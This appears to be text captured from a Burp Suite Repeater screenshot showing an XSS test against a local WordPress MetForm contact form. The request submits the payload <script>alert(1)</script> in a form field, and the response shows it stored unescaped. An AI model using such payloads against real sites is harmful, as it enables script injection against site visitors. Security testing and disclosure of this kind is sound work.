 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /wordpress/wp-json/metform/v1/entries/insert/155 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wordpress/contact/
8 X-WP-Nonce: 9e5b6786a3
9 Content-Type: multipart/form-data; boundary=---------------------------89998330015780286293578062307
10 Content-Length: 743
11 Origin: http://localhost
12 Connection: keep-alive
13 Cookie: wordpress_test_cookie=WP%20Cookie%20check; sbjs_migrations=1418474375998%3D1; sbjs_current_add=
fd%3D2025-08-19%2013%3A12%3A59%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_first_add=
fd%3D2025-08-19%2013%3A12%3A59%7C%7C%7Cep%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2F%7C%7C%7Crf%3D%28none%29;
sbjs_current=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%2
8none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%2
9%7C%7C%7Ctct%3D%28none%29; sbjs_first=
typ%3Dtypein%7C%7C%7Csrc%3D%28direct%29%7C%7C%7Cmdm%3D%28none%29%7C%7C%7Ccmp%3D%28none%29%7C%7C%7Ccnt%3D%2
8none%29%7C%7C%7Ctrm%3D%28none%29%7C%7C%7Cid%3D%28none%29%7C%7C%7Cplt%3D%28none%29%7C%7C%7Cfmt%3D%28none%2
9%7C%7C%7Ctct%3D%28none%29; sbjs_udata=
vst%3D2%7C%7C%7Cuip%3D%28none%29%7C%7C%7Cuag%3DMozilla%2F5.0%20%28X11%3B%20Linux%20x86_64%3B%20rv%3A128.0%
29%20Gecko%2F20100101%20Firefox%2F128.0; sbjs_session=
pgs%3D2%7C%7C%7Ccpg%3Dhttp%3A%2F%2Flocalhost%2Fwordpress%2Fcontact%2F; bWYtY29va2ll=
%242y%2410%24QXI9Hh1hV0Pt13qdhoZZJ.528p4VwbPDAP5aOgikEIdgeffEiBMSS
14 Priority: u=0
15
16 -----------------------------899983300157802862935780​62307
17 Content-Disposition: form-data; name="form_nonce"
18
19 5a4b257474
20 -----------------------------89998330015780286293578062307
21 Content-Disposition: form-data; name="mf-text"
22
23 oumaima
24 -----------------------------89998330015780286293578062307
25 Content-Disposition: form-data; name="mf-email"
26
27 aaaaaaaaaaa
28 -----------------------------89998330015780286293578062307
29 Content-Disposition: form-data; name="mf-textarea"
30
31 <script>alert(1)</script>
32 -----------------------------89998330015780286293578062307
33 Content-Disposition: form-data; name="mf-file-upload"; filename=""
34 Content-Type: application/octet-stream
35
36
37 -----------------------------89998330015780286293578062307--
38
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Aug 2025 14:30:21 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w mod_perl/2.0.12 Perl/v5.34.1
4 X-Robots-Tag: noindex
5 Link: <http://localhost/wordpress/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 X-WP-Nonce: 9e5b6786a3
10 Set-Cookie: bWYtY29va2ll=%242y%2410%24Gy1mRd5mw3.21nZL0kAf2.Yq3QwUa2dHXczvKbcYma1R8hblJEtOS; expires=Tue,
19 Aug 2025 14:45:24 GMT; Max-Age=900; path=/
11 Allow: GET, POST, PUT, PATCH, DELETE
12 Access-Control-Allow-Origin: http://localhost
13 Access-Control-Allow-Methods: OPTIONS, GET, POST, PUT, PATCH, DELETE
14 Access-Control-Allow-Credentials: true
15 Vary: Origin
16 Content-Length: 443
17 Keep-Alive: timeout=5, max=100
18 Connection: Keep-Alive
19 Content-Type: application/json; charset=UTF-8
20
21 {
"status":1,
"store_entries":1,
"error":[
"Something went wrong."
],
"data":{
"message":"Thank you! Form submitted successfully.",
"hide_form":"",
"form_data":{
"action":"insert",
"id":"155",
"form_nonce":"5a4b257474",
"mf-text":"oumaima",
"mf-email":"aaaaaaaaaaa",
"mf-textarea":"<script>alert(1)<\/script>"
},
"form_id":"155",
"entry_id":262,
"store":{
"mf-text":"oumaima",
"mf-email":"aaaaaaaaaaa",
"mf-textarea":"<script>alert(1)<\/script>"
},
"redirect_to":""
}
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 9
Request headers 13
Response headers 18
Inspector
Notes
Done 1,381 bytes | 4,266 millis
Event log (5) All issues Memory: 201.5MB